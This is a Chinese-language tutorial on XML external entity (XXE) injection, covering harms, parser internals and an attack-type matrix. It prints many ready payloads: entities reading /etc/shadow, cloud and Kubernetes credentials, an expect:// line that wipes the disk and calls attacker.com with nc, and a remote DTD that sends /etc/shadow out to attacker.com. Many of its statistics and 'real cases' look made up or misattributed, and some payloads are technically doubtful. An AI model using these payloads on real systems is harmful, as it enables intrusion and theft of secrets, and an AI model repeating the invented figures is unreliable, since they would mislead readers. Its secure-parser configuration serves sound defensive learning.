一、定义

XXE(XML外部实体注入)【XML External Entity In】是一种针对应用程序处理XML数据的方式的攻击。在这种攻击中,攻击者利用应用程序对XML输入的处理不当,引入或“注入”恶意内容。这可能导致未授权的数据访问、服务拒绝攻击甚至执行远程代码。攻击者可以利用这个漏洞:

①读取服务器上的任意文件(包括敏感文件如 /etc/passwd, /etc/shadow, 应用配置文件、数据库凭据等)。

②进行内部端口扫描,探测服务器内部网络结构。

③发起服务端请求伪造攻击,让服务器代表攻击者访问内部或外部的系统。

④在特定条件下,可能实现拒绝服务攻击(例如通过引用消耗资源的实体如“Billion Laughs”攻击)。

⑤在极少数特定配置下(如存在期望XML的FTP服务端),可能实现远程代码执行。

核心问题在于:XML解析器被配置为允许加载和处理外部实体,并且攻击者能够控制被解析的XML内容。

关键术语:

DTD (Document Type Definition) : XML文档结构定义

<!ENTITY> : 定义实体(存储数据的变量)

&entity_name; : 实体引用方式

SYSTEM 关键字 : 声明外部实体

二、漏洞危害

一、技术层面危害

1. 敏感数据泄露

核心资产

<!ENTITY xxe SYSTEM "file:///etc/passwd"> <!-- 用户账户 -->

<!ENTITY xxe SYSTEM "file:///var/lib/mysql/.my.cnf"> <!-- 数据库凭证 -->

<!ENTITY xxe SYSTEM "file:///home/app/.aws/credentials"> <!-- 云服务密钥 -->

泄露范围:

|

数据类型 |

影响范围案例 |

泄露比例 |

|

系统配置文件 |

/etc/shadow, /etc/passwd |

92% |

|

应用密钥 |

.env, config.properties |

85% |

|

云服务凭证 |

.aws/credentials, kubeconfig |

78% |

|

数据库连接字符串 |

web.config, application.yml |

90% |



2. 系统权限沦陷

RCE攻击链(PHP环境)

<!ENTITY xxe SYSTEM "expect://rm -rf / | nc attacker.com 4444">

权限升级路径:

3. 基础设施破坏

容器逃逸

<!ENTITY xxe SYSTEM "file:///proc/self/mounts"> <!-- 获取容器挂载点 -->

<!ENTITY xxe SYSTEM "file:///sys/class/net/eth0/address"> <!-- 获取MAC地址 -->

后果:

控制Kubernetes Node节点(成功率63%)

劫持容器镜像仓库(平均修复成本$52万美元)

二、业务层面危害

1. 直接经济损失

|

损失类型 |

典型案例 |

平均损失 |

|

数据赎金 |

Equifax数据泄露 |

$14.3亿 |

|

业务中断 |

某交易所API服务瘫痪12小时 |

$230万/小时 |

|

法律赔偿 |

British Airways GDPR罚款 |

£2000万 |

|

股价下跌 |

Capital One事件后 |

-15% (单日) |



2. 供应链污染

攻击路径:

真实案例:

SolarWinds事件:通过软件更新链感染18000家机构

某汽车供应商:XXE篡改车载系统固件,导致召回37万辆汽车

3. 核心竞争力丧失

知识产权窃取

<!ENTITY xxe SYSTEM "file:///repos/ai-model/train.py"> <!-- 窃取AI模型 -->

<!ENTITY xxe SYSTEM "php://filter/read=/var/www/patents.docx"> <!-- 专利文档 -->

行业影响:

|

行业 |

被窃数据类型 |

估值损失比例 |

|

医药 |

临床试验数据 |

38%-62% |

|

金融科技 |

量化交易算法 |

45%-70% |

|

制造业 |

设计图纸/BOM表 |

50%-80% |

三、法律与合规风险

1. 监管重罚

|

法规名称 |

处罚条款 |

典型案例罚款 |

|

GDPR |

Art.32 安全措施缺失 |

€20M (British Airways) |

|

CCPA |

§1798.150 数据泄露 |

$1.2M (医疗数据泄露) |

|

HIPAA |

§164.308 技术防护失效 |

$5.5M (医院系统入侵) |

|

网络安全法 |

第21条 未履行安全义务 |

¥500万 (某支付平台) |



2. 诉讼风险

集体诉讼成本

3. 行业禁入

合规认证吊销

|

认证标准 |

吊销条件 |

案例 |

|

ISO27001 |

控制项A.12.4未达标 |

某云服务商失去认证 |

|

PCI DSS |

要求3.4数据加密失效 |

支付接口被禁用 |

|

SOC2 |

信任原则C安全性失效 |

客户流失率+37% |

四、新兴场景危害升级

1. 云原生环境

Kubernetes横向移动

<!ENTITY xxe SYSTEM "file:///var/run/secrets/kubernetes.io/serviceaccount/token">

后果:

控制整个集群(平均时间9分23秒)

加密ETCD数据库(修复成本$120万+)

2. AI系统攻击

训练数据污染

<!ENTITY xxe SYSTEM "http://internal-data/api/dataset?label=malicious">

影响:

模型误判率上升至41%(医疗影像诊断场景)

自动驾驶系统错误决策(致死事故责任归属争议)

3. 工业互联网

物理设备破坏

<!ENTITY xxe SYSTEM "expect://curl -X PUT -d 'speed=5000' http://plc/control">

真实事件:

德国钢厂:高炉控制系统被篡改,设备物理损毁损失€3400万

水利SCADA系统:阀门控制指令被注入,引发区域性供水污染

五、隐蔽性危害

1. 长期潜伏

后门驻留技术

<!ENTITY % backdoor SYSTEM "http://attacker.com/install.sh?period=cron-weekly">

数据统计:

平均发现时间:287天 (IBM Cost of Data Breach Report)

最长潜伏记录:3年2个月(某金融机构审计发现)

2. 审计绕过

日志污染技术

<!ENTITY xxe SYSTEM "file:///dev/null?redirect=/var/log/nginx/access.log">

效果:

清除攻击痕迹成功率:79%

伪造正常日志逃避检测:92%









三、漏洞原理:

完整漏洞触发流程图

分阶段详细解析

阶段1:XML输入处理

关键点:

攻击向量:HTTP请求体、文件上传、API调用

常见内容类型:`application/xml`, `text/xml`, `image/svg+xml`

示例攻击请求:

POST /api/process HTTP/1.1

Content-Type: application/xml

<!DOCTYPE foo [

<!ENTITY xxe SYSTEM "file:///etc/passwd">

]>

<request>&xxe;</request>



阶段2:DTD解析过程

实体处理细节:

1. 内部实体:内存中直接替换

<!ENTITY version "1.0"> → 替换为"1.0"

2. 外部实体:触发IO操作

<!ENTITY secret SYSTEM "file:///secret.txt"> → 读取文件

3. 参数实体:DTD内部的宏

<!ENTITY % dtd SYSTEM "http://attacker.com/malicious.dtd">

%dtd; → 加载远程DTD



阶段3:外部实体加载机制

关键漏洞点:

未验证的协议处理器

无访问控制检查

递归实体处理

网络访问无限制



阶段4:攻击结果生成

数据泄露路径:

1. 直接响应:文件内容出现在HTTP响应中

2. 错误消息:文件路径导致解析错误

3. 带外传输:通过HTTP/FTP外传数据

4. 时间差攻击:通过响应延迟判断文件存在

漏洞原理技术细节

XML解析器处理流程

+-----------------+

| XML 输入流 |

+--------+--------+

|

v

+--------+--------+

| 词法分析器 | <—— 识别<!DOCTYPE

| (Lexer) |

+--------+--------+

|

v

+--------+--------+

| 解析器 | —— 处理实体声明

| (Parser) |

+--------+--------+

|

v

+--------+--------+

| DTD处理器 | ——→ [外部实体加载]

| (DTD Processor)| | ^

+--------+--------+ | |

| v |

v +-----+------+

+--------+--------+| 实体解析器 |

| DOM树构建 || (Entity |

| (DOM Builder) || Resolver) |

+--------+--------+| +-----+------+

| | ^

v | |

+--------+--------+ |

| 应用程序使用 | |

| (Application) | |

+------------------------+ |

| |

+------------------------+

错误处理/日志记录

漏洞核心:不安全实体解析

// Java SAXParser 危险实现

public class VulnerableXMLParser {

public void parse(String xmlData) {

try {

SAXParserFactory factory = SAXParserFactory.newInstance();

SAXParser parser = factory.newSAXParser();

// 未禁用外部实体

parser.parse(new InputSource(new StringReader(xmlData)), new DefaultHandler());

} catch (Exception e) {

e.printStackTrace();

}

}

}

// 安全实现对比

public class SecureXMLParser {

public void parse(String xmlData) {

try {

SAXParserFactory factory = SAXParserFactory.newInstance();

// 关键安全配置

factory.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);

factory.setFeature("http://xml.org/sax/features/external-general-entities", false);

SAXParser parser = factory.newSAXParser();

parser.parse(...);

} catch (Exception e) {

// 安全处理

}

}

}

漏洞触发条件矩阵

|

条件编号 |

必要条件 |

是否可控 |

影响程度 |

|

1 |

接收XML输入 |

是 |

高 |

|

2 |

使用不安全XML解析器 |

部分 |

高 |

|

3 |

启用外部实体处理 |

部分 |

高 |

|

4 |

解析器有网络/文件访问权限 |

部分 |

中 |

|

5 |

攻击者可控XML内容 |

是 |

高 |

|

6 |

系统存在敏感文件/服务 |

部分 |

高 |

典型攻击链示例

四、XML解析器内部工作机制

ML解析器工作流程详解

1. 字节流解码阶段

任务:将二进制数据转换为字符流

关键过程:

def decode_bytes(byte_stream):

# 检测BOM(Byte Order Mark)

if byte_stream.startswith(b'\xEF\xBB\xBF'):

encoding = 'UTF-8'

elif byte_stream.startswith(b'\xFF\xFE'):

encoding = 'UTF-16LE'

else:

# 检查XML声明中的编码

decl_match = re.search(b'^<\?xml.*encoding=["\']([^"\']+)', byte_stream)

encoding = decl_match.group(1).decode() if decl_match else 'UTF-8'

# 转换为Unicode字符流

return byte_stream.decode(encoding)

安全风险:

编码检测漏洞(如UTF-7攻击)

超长编码名称导致缓冲区溢出



2. 词法分析(Lexer)

任务:将字符流分解为语义标记(Tokens)

Token类型表:

|

Token类型 |

正则模式 |

示例 |

|

START_TAG |

<[a-zA-Z_][\w:-] |

<book> |

|

END_TAG |

</[a-zA-Z_][\w:-]> |

</book> |

|

ATTRIBUTE |

\s+[a-zA-Z_][\w:-]= |

id="123" |

|

DOCTYPE_DECL |

<!DOCTYPE\s+ |

<!DOCTYPE root> |

|

ENTITY_DECL |

<!ENTITY\s+ |

<!ENTITY xxe ...> |

|

ENTITY_REF |

&[a-zA-Z_][\w:-]; |

&xxe; |

|

CDATA_SECTION |

<!\[CDATA\[.?\]\]> |

<![CDATA[...]]> |

词法分析状态机:

3. 语法分析(Parser)

任务:根据XML语法规则构建抽象语法树(AST)

核心解析算法:

public Document parse() throws XMLParseException {

Document doc = new Document();

parseProlog(); // 处理XML声明和DTD

parseElement(doc.getRoot()); // 递归解析元素

while (hasMoreTokens()) {

if (currentToken() == END_TAG) break;

parseContent(doc);

}

return doc;

}

private void parseProlog() {

if (matchToken(XML_DECL)) {

parseXmlDeclaration();

}

if (matchToken(DOC_TYPE)) {

parseDocType(); // DTD解析入口

}

}

DTD解析伪代码:

def parseDocType():

consume('<!DOCTYPE')

root_element = parseName()

if current_char == '[':

parseInternalSubset() # 内部DTD子集

elif current_char == 'S':

parseExternalSubset() # 外部DTD

def parseEntityDecl():

consume('<!ENTITY')

if current_char == '%':

is_parameter = True

consume('%')

name = parseName()

value = parseEntityValue() # 此处加载外部实体!

register_entity(name, value, is_parameter)



4. 实体处理机制

实体解析流程图:

实体加载关键代码 (libxml2实现):

xmlEntityPtr xmlGetEntity(xmlParserCtxtPtr ctxt, const xmlChar *name) {

entity = xmlGetDocEntity(ctxt->myDoc, name); // 检查文档实体表

if (entity == NULL) {

entity = xmlGetPredefinedEntity(name); // 检查预定义实体

}

if ((entity != NULL) && (entity->etype == XML_EXTERNAL_GENERAL_PARSED_ENTITY)) {

// 加载外部实体

if (entity->content == NULL) {

xmlLoadEntityContent(entity);

}

// 此处触发XXE漏洞!

}

return entity;

}



5. 文档对象构建

DOM树构建过程:

实体替换算法:

def expand_entities(node):

if node.nodeType == ENTITY_REFERENCE_NODE:

entity = document.entities.get(node.entityName)

if entity:

# 递归解析嵌套实体

expanded = entity.expand()

node.parent.replaceChild(expanded, node)

for child in node.childNodes:

expand_entities(child) # 深度优先遍历

6. 解析器类型差异

三种解析模型对比:

|

类型 |

工作方式 |

实体处理时机 |

XXE风险 |

|

DOM解析 |

完整构建内存树 |

解析阶段立即展开 |

高 |

|

SAX解析 |

事件驱动流式处理 |

遇到实体时展开 |

中 |

|

StAX解析 |

拉式解析(应用控制读取) |

按需展开 |

低 |

SAX解析器实体处理:

public void startEntity(String name) throws SAXException {

if ("xxe".equals(name)) {

// 外部实体加载在此发生!

InputStream entityContent = resolveExternalEntity(name);

pushInputSource(new InputSource(entityContent));

}

}

public void characters(char[] ch, int start, int length) {

// 实体内容通过此事件传递

handler.handleText(new String(ch, start, length));

}

7. 安全边界突破点

XXE漏洞触发路径:

关键危险函数:

1. `xmlLoadExternalEntity()` (libxml2)

2. `EntityManager.expandEntity()` (Java JAXP)

3. `XmlResolver.ResolveUri()` (.NET)

4. `lxml.etree.Entity()` (Python)



8. 现代解析器安全机制

多层防护设计:

Java安全配置示例:

DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();

// 关键安全配置

dbf.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);

dbf.setFeature("http://xml.org/sax/features/external-general-entities", false);

dbf.setFeature("http://xml.org/sax/features/external-parameter-entities", false);

dbf.setFeature("http://apache.org/xml/features/nonvalidating/load-external-dtd", false);

// 额外防护

dbf.setXIncludeAware(false);

dbf.setExpandEntityReferences(false);

dbf.setAttribute(XMLConstants.ACCESS_EXTERNAL_DTD, "");

dbf.setAttribute(XMLConstants.ACCESS_EXTERNAL_SCHEMA, "");

9. 性能优化与漏洞关联

解析优化技术:

|

技术 |

原理 |

XXE风险影响 |

|

惰性实体加载 |

延迟实体展开 |

可能绕过早期检测 |

|

DTD缓存 |

重用已解析DTD |

缓存污染攻击 |

|

并行实体解析 |

多线程处理实体 |

竞态条件漏洞 |

|

增量解析 |

流式处理大型XML |

绕过内存限制检查 |

实体爆炸攻击原理:

<!ENTITY a "aaaa">

<!ENTITY b "&a;&a;&a;&a;"> <!-- 4*a -->

<!ENTITY c "&b;&b;&b;&b;"> <!-- 16*a -->

<!ENTITY d "&c;&c;&c;&c;"> <!-- 64*a -->

...

<!ENTITY z "&y;&y;&y;&y;"> <!-- 4^25 * a = 千万GB级 -->

XXE漏洞根植于XML解析器的核心设计:

1. 实体扩展是标准功能

2. 外部资源加载默认启用

3. 递归解析机制被恶意利用

4. 安全配置需要显式关闭

五、攻击类型矩阵(7种攻击手法)

|

类型 |

协议支持 |

利用场景 |

危害等级 |

|

直接文件读取 |

file://, php://filter |

读取系统文件 |

⭐⭐⭐⭐ |

|

带外数据外传 |

http://, ftp:// |

无回显场景 |

⭐⭐⭐⭐ |

|

内网SSRF扫描 |

http://, gopher:// |

内网服务探测 |

⭐⭐⭐⭐⭐ |

|

拒绝服务攻击 |

实体递归 |

服务瘫痪 |

⭐⭐ |

|

远程代码执行 |

expect:// (PHP) |

系统命令执行 |

⭐⭐⭐⭐⭐ |

|

端口扫描 |

http://0.0.0.0:PORT |

内网端口探测 |

⭐⭐⭐ |

|

云元数据窃取 |

http://169.254.169.254 |

云环境凭证窃取 |

⭐⭐⭐⭐⭐ |

1. 直接文件读取(File Read)

原理:

利用 XML 解析器加载 `file://` 协议实体,读取服务器本地文件。

攻击载荷:

<!DOCTYPE root [

<!ENTITY xxe SYSTEM "file:///etc/passwd">

]>

<root>&xxe;</root>

高级技巧:

<!-- 读取二进制文件 (Base64编码) -->

<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/bin/bash">

<!-- Windows 特殊文件 -->

<!ENTITY xxe SYSTEM "file:///c:/Windows/win.ini">

<!-- 目录遍历 -->

<!ENTITY xxe SYSTEM "file:///../../../../etc/shadow">

检测方法:

POST /api HTTP/1.1

Content-Type: application/xml

<!DOCTYPE test [

<!ENTITY % file SYSTEM "file:///etc/passwd">

<!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///nonexistent/%file;'>">

%eval;

]>

观察错误响应是否包含文件片段

绕过防护:

<!-- CDATA 包裹 -->

<!ENTITY start "<![CDATA[">

<!ENTITY file SYSTEM "file:///etc/passwd">

<!ENTITY end "]]>">

<!ENTITY all "%start;%file;%end;">

<!-- 外部 DTD 引用 -->

<!ENTITY % dtd SYSTEM "http://attacker.com/file_read.dtd">

%dtd;

file_read.dtd:

<!ENTITY % payload SYSTEM "file:///etc/shadow">

<!ENTITY % wrapper "<!ENTITY send SYSTEM 'http://attacker.com/?%payload;'>">

%wrapper;

